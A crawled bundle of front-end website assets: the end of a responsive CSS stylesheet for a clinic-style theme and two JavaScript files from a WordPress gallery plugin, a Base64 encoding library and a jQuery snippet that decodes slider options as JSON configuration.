  #contact_form input[type="submit"] {
    float: none;
    margin: 0 20px 0 0;
  }
  #contact_form #contact-loader {
    float: none;
    display: inline-block;
    margin: 0;
  }
  #contact_form #error-container {
    margin: 20px 0 10px;
  }
  .contact-sidebar .social-icon h5 {
    display: none;
  }
  /* Gallery Single Post */
  .gallery-single .next-prev-posts {
    display: none;
  }
  .gallery-single .gallery-single-post {
    margin-bottom: 60px;
  }
  .gallery-single #carousel {
    display: none;
  }
}
@media only screen and (max-width: 530px) {
  /* Home Testimonials */
  .home-testimonial .flexslider-three .flex-direction-nav .flex-next {
    right: 25%;
  }
  .home-testimonial .flexslider-three .flex-direction-nav .flex-prev {
    left: 25%;
  }
  /* Responsive Nav styles */
  .mean-push {
    margin-bottom: 15px;
  }
  .mean-container .mean-bar {
    background: #53c3dd;
    margin-top: 0px;
    min-height: 40px;
    padding: 0;
  }
  .mean-container .mean-bar .mean-nav {
    margin-top: 48px;
  }
  .mean-container .mean-bar a.meanmenu-reveal {
    top: 0px;
    padding: 13px 14px;
  }
  /* Main appointment form */
  .appoint-page .appoint-section {
    padding: 20px;
  }
  .appoint-page .appoint-section .top-icon {
    display: none;
  }
  .appoint-page form {
    margin-top: 0;
    padding: 40px 20px;
  }
}
@media only screen and (max-width: 400px) {
  /* Gallery Single Post */
  .gallery-single .flex-direction-nav {
    display: none;
  }
  .blog-page .format-quote blockquote.quote {
    padding: 30px;
    background-image: none;
  }
  .blog-page .format-quote blockquote.quote p {
    border-left: none;
    padding: 0;
  }
  .blog-page .format-link .link {
    padding: 25px;
    background-image: none;
  }
  .blog-page .format-link .link-container {
    padding: 0;
    border-left: none;
  }
}
@media only screen and (max-width: 340px) {
  .home-testimonial .flexslider-three .flex-direction-nav .flex-next {
    right: 10%;
  }
  .home-testimonial .flexslider-three .flex-direction-nav .flex-prev {
    left: 10%;
  }
  .doctors-single h2 {
    margin-bottom: 10px;
  }
  .blog-page .post .flex-direction-nav a {
    width: 40px;
  }
  iframe {
    height: auto;
  }
  .pricing-table .common.recommended .head span {
    width: 50%;
  }
  .accordion-main.var-two .accordion-title h6 {
    width: 78%;
    padding-right: 0;
  }
  .default-page h1 {
    font-size: 32px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://logisticaessetti.it/wp-content/plugins/01_Xtreme_Gallery/assets/frontend/js/encoding.js?ver=6.5.7
body_size: 722
content:
var B64 = {
	alphabet: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',
	lookup: null,
	ie: /MSIE /.test(navigator.userAgent),
	ieo: /MSIE [67]/.test(navigator.userAgent),
	encode: function (s) {
		var buffer = B64.toUtf8(s),
			position = -1,
			len = buffer.length,
			nan0, nan1, nan2, enc = [, , , ];
		if (B64.ie) {
			var result = [];
			while (++position < len) {
				nan0 = buffer[position];
				nan1 = buffer[++position];
				enc[0] = nan0 >> 2;
				enc[1] = ((nan0 & 3) << 4) | (nan1 >> 4);
				if (isNaN(nan1))
					enc[2] = enc[3] = 64;
				else {
					nan2 = buffer[++position];
					enc[2] = ((nan1 & 15) << 2) | (nan2 >> 6);
					enc[3] = (isNaN(nan2)) ? 64 : nan2 & 63;
				}
				result.push(B64.alphabet.charAt(enc[0]), B64.alphabet.charAt(enc[1]), B64.alphabet.charAt(enc[2]), B64.alphabet.charAt(enc[3]));
			}
			return result.join('');
		} else {
			var result = '';
			while (++position < len) {
				nan0 = buffer[position];
				nan1 = buffer[++position];
				enc[0] = nan0 >> 2;
				enc[1] = ((nan0 & 3) << 4) | (nan1 >> 4);
				if (isNaN(nan1))
					enc[2] = enc[3] = 64;
				else {
					nan2 = buffer[++position];
					enc[2] = ((nan1 & 15) << 2) | (nan2 >> 6);
					enc[3] = (isNaN(nan2)) ? 64 : nan2 & 63;
				}
				result += B64.alphabet[enc[0]] + B64.alphabet[enc[1]] + B64.alphabet[enc[2]] + B64.alphabet[enc[3]];
			}
			return result;
		}
	},
	decode: function (s) {
		if (s.length % 4)
			throw new Error("InvalidCharacterError: 'B64.decode' failed: The string to be decoded is not correctly encoded.");
		var buffer = B64.fromUtf8(s),
			position = 0,
			len = buffer.length;
		if (B64.ieo) {
			var result = [];
			while (position < len) {
				if (buffer[position] < 128) 
					result.push(String.fromCharCode(buffer[position++]));
				else if (buffer[position] > 191 && buffer[position] < 224) 
					result.push(String.fromCharCode(((buffer[position++] & 31) << 6) | (buffer[position++] & 63)));
				else 
					result.push(String.fromCharCode(((buffer[position++] & 15) << 12) | ((buffer[position++] & 63) << 6) | (buffer[position++] & 63)));
			}
			return result.join('');
		} else {
			var result = '';
			while (position < len) {
				if (buffer[position] < 128) 
					result += String.fromCharCode(buffer[position++]);
				else if (buffer[position] > 191 && buffer[position] < 224) 
					result += String.fromCharCode(((buffer[position++] & 31) << 6) | (buffer[position++] & 63));
				else 
					result += String.fromCharCode(((buffer[position++] & 15) << 12) | ((buffer[position++] & 63) << 6) | (buffer[position++] & 63));
			}
			return result;
		}
	},
	toUtf8: function (s) {
		var position = -1,
			len = s.length,
			chr, buffer = [];
		if (/^[\x00-\x7f]*$/.test(s)) while (++position < len)
			buffer.push(s.charCodeAt(position));
		else while (++position < len) {
			chr = s.charCodeAt(position);
			if (chr < 128) 
				buffer.push(chr);
			else if (chr < 2048) 
				buffer.push((chr >> 6) | 192, (chr & 63) | 128);
			else 
				buffer.push((chr >> 12) | 224, ((chr >> 6) & 63) | 128, (chr & 63) | 128);
		}
		return buffer;
	},
	fromUtf8: function (s) {
		var position = -1,
			len, buffer = [],
			enc = [, , , ];
		if (!B64.lookup) {
			len = B64.alphabet.length;
			B64.lookup = {};
			while (++position < len)
				B64.lookup[B64.alphabet.charAt(position)] = position;
			position = -1;
		}
		len = s.length;
		while (++position < len) {
			enc[0] = B64.lookup[s.charAt(position)];
			enc[1] = B64.lookup[s.charAt(++position)];
			buffer.push((enc[0] << 2) | (enc[1] >> 4));
			enc[2] = B64.lookup[s.charAt(++position)];
			if (enc[2] == 64) 
				break;
			buffer.push(((enc[1] & 15) << 4) | (enc[2] >> 2));
			enc[3] = B64.lookup[s.charAt(++position)];
			if (enc[3] == 64) 
				break;
			buffer.push(((enc[2] & 3) << 6) | enc[3]);
		}
		return buffer;
	}
};

--- FILE ---
content_type: application/javascript
request_url: https://logisticaessetti.it/wp-content/plugins/01_Xtreme_Gallery/assets/frontend/js/xtreme_script_front.js?ver=6.5.7
body_size: -57
content:
jQuery(document).ready(function($){
	"use strict";
	
	$('.xtremeslider').each(function(){
		var id = '#'+$(this).attr('id');
		var options = JSON.parse( B64.decode( $(this).data('options') ) );
		$(this).camera(options);
	});

});